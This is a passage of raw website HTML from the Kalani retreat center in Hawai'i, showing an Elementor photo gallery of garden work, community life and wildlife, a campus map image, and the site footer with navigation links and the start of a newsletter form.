							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/People-chilling-by-the-bonfire-scaled.jpg?fit=2560%2C1704&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="People chilling by the bonfire" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMTMsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvUGVvcGxlLWNoaWxsaW5nLWJ5LXRoZS1ib25maXJlLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/People-chilling-by-the-bonfire-scaled.jpg?fit=2560%2C1704&amp;ssl=1" data-width="2560" data-height="1704" aria-label="People chilling by the bonfire" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-man-feeding-a-wild-biar-at-Kalani-lawns.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A man feeding a wild boar at Kalani lawns" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTExMzYsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQS1tYW4tZmVlZGluZy1hLXdpbGQtYmlhci1hdC1LYWxhbmktbGF3bnMuanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-man-feeding-a-wild-biar-at-Kalani-lawns.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="A man feeding a wild boar at Kalani lawns" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Work-traders-chilling-at-the-Kalanin-shop-Hale-Aloha-scaled.jpg?fit=2560%2C1706&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Work traders chilling at the shop Hale Aloha" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Work-traders-chilling-at-the-Kalanin-shop-Hale-Aloha-scaled.jpg?fit=2560%2C1706&amp;ssl=1" data-width="2560" data-height="1706" aria-label="Work traders chilling at the shop Hale Aloha" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Two-monarch-nutterflies-sucking-on-necter-of-a-flower.jpeg?fit=1080%2C1080&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Two monarch butterflies sucking on the nectar of a flower" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Two-monarch-nutterflies-sucking-on-necter-of-a-flower.jpeg?fit=1080%2C1080&amp;ssl=1" data-width="1080" data-height="1080" aria-label="Two monarch butterflies sucking on the nectar of a flower" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-work-trader-checking-out-the-plants.jpg?fit=1400%2C933&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A work trader admiring the plants" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTExOTMsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQS13b3JrLXRyYWRlci1jaGVja2luZy1vdXQtdGhlLXBsYW50cy5qcGciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-work-trader-checking-out-the-plants.jpg?fit=1400%2C933&amp;ssl=1" data-width="1400" data-height="933" aria-label="A work trader admiring the plants" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-work-trader-working-in-the-gardens-planting-seeds.jpg?fit=1400%2C933&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A work trader working in the gardens planting seeds" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-work-trader-working-in-the-gardens-planting-seeds.jpg?fit=1400%2C933&amp;ssl=1" data-width="1400" data-height="933" aria-label="A work trader working in the gardens planting seeds" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2020/12/Woman-interacting-with-soil-and-in-observation-of-Permacultures-first-principle.jpeg?fit=750%2C750&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Woman interacting with soil and in observation of Permaculture&#039;s first principle" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2020/12/Woman-interacting-with-soil-and-in-observation-of-Permacultures-first-principle.jpeg?fit=750%2C750&amp;ssl=1" data-width="750" data-height="750" aria-label="Woman interacting with soil and in observation of Permaculture&#039;s first principle" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-girl-jums-with-excitement-in-the-gardens-of-Kalani_resize-1.jpg?fit=2000%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A girl jums with excitement in the gardens of Kalani" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-girl-jums-with-excitement-in-the-gardens-of-Kalani_resize-1.jpg?fit=2000%2C1600&amp;ssl=1" data-width="2000" data-height="1600" aria-label="A girl jums with excitement in the gardens of Kalani" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Work-trader-showing-kids-some-gardening-hacks-to-kids.jpg?fit=%2C&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Work trader showing some gardening hacks to kids" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Work-trader-showing-kids-some-gardening-hacks-to-kids.jpg?fit=%2C&amp;ssl=1" data-width="" data-height="" aria-label="Work trader showing some gardening hacks to kids" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-group-of-work-traders-working-in-the-garden-under-the-morning-sun.jpg?fit=1400%2C933&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A group of work traders working in the garden under the morning sun" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-group-of-work-traders-working-in-the-garden-under-the-morning-sun.jpg?fit=1400%2C933&amp;ssl=1" data-width="1400" data-height="933" aria-label="A group of work traders working in the garden under the morning sun" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-community-members-at-the-garden-shed-working-with-plants_resize.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani community members at the garden shed working with plants" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-community-members-at-the-garden-shed-working-with-plants_resize.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani community members at the garden shed working with plants" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-garden-volunteers-working-on-the-raised-beds-on-the-farm.jpg?fit=2401%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani garden volunteers working on the raised beds on the farm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-garden-volunteers-working-on-the-raised-beds-on-the-farm.jpg?fit=2401%2C1600&amp;ssl=1" data-width="2401" data-height="1600" aria-label="Kalani garden volunteers working on the raised beds on the farm" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2020/10/Woman-in-the-garden-building-soil.jpeg?fit=640%2C640&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Woman in the garden building soil" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwOTksInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8xMFwvV29tYW4taW4tdGhlLWdhcmRlbi1idWlsZGluZy1zb2lsLmpwZWciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2020/10/Woman-in-the-garden-building-soil.jpeg?fit=640%2C640&amp;ssl=1" data-width="640" data-height="640" aria-label="Woman in the garden building soil" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-Kalani-volunteer-giving-tour-of-the-fenced-gardens-and-raised-beds_resize.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A Kalani volunteer giving tour of the fenced gardens and raised beds" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-Kalani-volunteer-giving-tour-of-the-fenced-gardens-and-raised-beds_resize.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="A Kalani volunteer giving tour of the fenced gardens and raised beds" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Tow-woman-working-with-dried-wood-to-make-biomass-for-renewable-energy-.jpeg?fit=1080%2C1080&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Tow woman working with dried wood to make biomass for renewable energy" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Tow-woman-working-with-dried-wood-to-make-biomass-for-renewable-energy-.jpeg?fit=1080%2C1080&amp;ssl=1" data-width="1080" data-height="1080" aria-label="Tow woman working with dried wood to make biomass for renewable energy" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Break-time-at-one-of-the-community-work-parties-scaled.jpg?fit=2560%2C1707&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Break time at one of the community work parties" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Break-time-at-one-of-the-community-work-parties-scaled.jpg?fit=2560%2C1707&amp;ssl=1" data-width="2560" data-height="1707" aria-label="Break time at one of the community work parties" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Work-traders-flaunting-all-the-greens-after-the-weekly-harves-scaled.jpg?fit=1706%2C2560&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Work traders flaunting all the greens after the weekly harves" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Work-traders-flaunting-all-the-greens-after-the-weekly-harves-scaled.jpg?fit=1706%2C2560&amp;ssl=1" data-width="1706" data-height="2560" aria-label="Work traders flaunting all the greens after the weekly harves" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2020/09/A-woman-with-a-bee-hive-in-her-hand.jpeg?fit=750%2C750&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A woman with a bee hive in her hand" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwODEsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wOVwvQS13b21hbi13aXRoLWEtYmVlLWhpdmUtaW4taGVyLWhhbmQuanBlZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2020/09/A-woman-with-a-bee-hive-in-her-hand.jpeg?fit=750%2C750&amp;ssl=1" data-width="750" data-height="750" aria-label="A woman with a bee hive in her hand" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2020/10/Guy-in-a-truck-with-loads-of-dead-leaves-for-mulch-and-soil.jpeg?fit=640%2C635&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Guy in a truck with loads of dead leaves for mulch and soil" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2020/10/Guy-in-a-truck-with-loads-of-dead-leaves-for-mulch-and-soil.jpeg?fit=640%2C635&amp;ssl=1" data-width="640" data-height="635" aria-label="Guy in a truck with loads of dead leaves for mulch and soil" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/04/worms-in-the-palms.jpg?fit=%2C&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="worms in the palms" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDQ1OSwidXJsIjoiaHR0cHM6XC9cL2thbGFuaS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA0XC93b3Jtcy1pbi10aGUtcGFsbXMuanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/04/worms-in-the-palms.jpg?fit=%2C&amp;ssl=1" data-width="" data-height="" aria-label="worms in the palms" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="4" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalanis-work-traders-working-in-the-field-collecting-mulch.jpg?fit=1131%2C905&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani&#039;s work traders working in the field collecting mulch" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalanis-work-traders-working-in-the-field-collecting-mulch.jpg?fit=1131%2C905&amp;ssl=1" data-width="1131" data-height="905" aria-label="Kalani&#039;s work traders working in the field collecting mulch" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8dc03be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8dc03be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52c495b" data-id="52c495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4830c63 elementor-widget elementor-widget-spacer" data-id="4830c63" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6fef7aa elementor-widget elementor-widget-heading" data-id="6fef7aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kalani Campus Map</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aab579a elementor-widget elementor-widget-image" data-id="aab579a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="891" height="1024" src="https://i0.wp.com/kalani.com/wp-content/uploads/2024/09/Kalani-at-Ulu-Kai-Map.jpg?fit=891%2C1024&amp;ssl=1" class="attachment-large size-large wp-image-25015" alt="" srcset="https://i0.wp.com/kalani.com/wp-content/uploads/2024/09/Kalani-at-Ulu-Kai-Map.jpg?w=1782&amp;ssl=1 1782w, https://i0.wp.com/kalani.com/wp-content/uploads/2024/09/Kalani-at-Ulu-Kai-Map.jpg?resize=261%2C300&amp;ssl=1 261w, https://i0.wp.com/kalani.com/wp-content/uploads/2024/09/Kalani-at-Ulu-Kai-Map.jpg?resize=891%2C1024&amp;ssl=1 891w, https://i0.wp.com/kalani.com/wp-content/uploads/2024/09/Kalani-at-Ulu-Kai-Map.jpg?resize=768%2C883&amp;ssl=1 768w, https://i0.wp.com/kalani.com/wp-content/uploads/2024/09/Kalani-at-Ulu-Kai-Map.jpg?resize=1337%2C1536&amp;ssl=1 1337w" sizes="(max-width: 891px) 100vw, 891px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="386" class="elementor elementor-386 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-780c66c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780c66c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5ee7f5e6" data-id="5ee7f5e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-309ccc2 elementor-widget elementor-widget-image" data-id="309ccc2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kalani.com">
							<img src="https://i0.wp.com/kalani.com/wp-content/uploads/2021/05/Kalani-Favicon-Logo.png?fit=100%2C100&#038;ssl=1" title="Kalani Favicon Logo" alt="Kalani Favicon Logo" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-42290ba3 elementor-widget elementor-widget-text-editor" data-id="42290ba3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>An iconic eco-tourism destination, Kalani is a wellness and education retreat center in the heart of the coastal lowland forests of Ke’eke’e in the Puna District on the island of Hawai’i.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6abf61bb e-grid-align-mobile-left e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6abf61bb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a25911a" href="https://www.instagram.com/kalanioceanside/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/Kalani.Oceanside" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/c/kalanihonua/featured" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e788a06" data-id="5e788a06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b2c8b20 elementor-widget elementor-widget-heading" data-id="2b2c8b20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Website Directory</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-867b28e elementor-align-left elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="867b28e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kalani.com/about">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/lodging/">

											<span class="elementor-icon-list-text">  Lodging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/spa">

											<span class="elementor-icon-list-text">  Wellness Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/host-your-retreat/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Event Hosting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/calendar">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5bac3c59" data-id="5bac3c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b5198 elementor-widget elementor-widget-heading" data-id="d4b5198" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Website Directory</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ec4327e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ec4327e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kalani.com/hale-aloha">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Hale Aloha</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/faq">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/testimonials">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kalani.com/sitemap/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5ad43c3d" data-id="5ad43c3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac78711 elementor-widget elementor-widget-heading" data-id="ac78711" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to the Kalani newsletter.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c310f8f elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c310f8f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
